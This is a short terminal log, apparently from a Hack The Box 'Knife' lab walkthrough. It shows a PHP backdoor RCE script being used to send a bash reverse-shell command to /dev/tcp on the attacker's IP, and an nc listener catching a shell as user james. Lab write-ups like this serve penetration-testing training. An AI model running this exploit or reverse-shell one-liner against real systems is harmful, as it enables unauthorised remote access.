 root@napster:~/Documents/HTB/Knife# python3 php_backdoor_rce.py -u http://10.10.10.242/ -c "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.110/9001 0>&1'"
[+] Results:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>504 Gateway Timeout</title>
</head><body>
<h1>Gateway Timeout</h1>
<p>The gateway did not receive a timely response
from the upstream server or application.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 10.10.10.242 Port 80</address>
</body></html>
root@napster:~/Documents/HTB/Knife#
root@napster:~/Documents/HTB/Knife# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.110] from (UNKNOWN) [10.10.10.242] 40164
bash: cannot set terminal process group (987): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$